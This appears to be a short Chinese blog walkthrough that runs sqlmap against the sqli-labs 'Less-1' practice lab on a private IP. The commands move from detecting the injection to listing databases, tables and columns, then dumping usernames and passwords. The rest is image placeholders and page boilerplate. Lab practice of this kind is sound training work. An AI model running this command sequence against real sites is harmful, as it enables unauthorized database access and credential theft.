



python sqlmap.py -u “http://192.168.1.122/sqli/Less-1/?id=1”





python sqlmap.py -u “http://192.168.1.122/sqli/Less-1/?id=1” -dbs

python sqlmap.py -u “http://192.168.1.122/sqli/Less-1/?id=1” -D security -tablespython





python sqlmap.py -u “http://192.168.1.122/sqli/Less-1/?id=1” -D security -T users -columns

python sqlmap.py -u “http://192.168.1.122/sqli/Less-1/?id=1” -D security -T users -C id,username,password -dump

sqlmap sqli less-1

最新推荐文章于 2025-03-30 18:01:01 发布

本文详细介绍了使用Python SQLMap工具进行SQL注入攻击的几个关键命令,包括获取数据库信息、数据表、列名以及数据导出。通过实例展示了SQLMap如何探测和利用SQL漏洞,强调了网络安全和数据库防护的重要性。

本文详细介绍了使用Python SQLMap工具进行SQL注入攻击的几个关键命令,包括获取数据库信息、数据表、列名以及数据导出。通过实例展示了SQLMap如何探测和利用SQL漏洞,强调了网络安全和数据库防护的重要性。

955

955

被折叠的 条评论

为什么被折叠?

被折叠的 条评论

为什么被折叠?